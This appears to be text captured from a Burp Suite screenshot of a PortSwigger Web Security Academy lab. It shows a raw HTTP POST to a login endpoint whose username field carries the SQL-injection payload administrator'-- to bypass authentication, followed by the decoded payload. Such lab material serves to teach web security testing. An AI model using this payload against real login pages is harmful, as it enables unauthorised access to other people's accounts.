 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae400c703d6b38a80be179c004000f2.web-security-academy.net
3 Cookie: session=pIi2R7vt8zqbP60G5ShGBMmKcbEuZGBl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Origin: https://0ae400c703d6b38a80be179c004000f2.web-security-academy.net
11 Referer: https://0ae400c703d6b38a80be179c004000f2.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=B8H7see3hpEMduRdwxbT4ccUUlKUhdZ1&username=administrator%27--&password=a
administrator'--
Press 'F2' for focus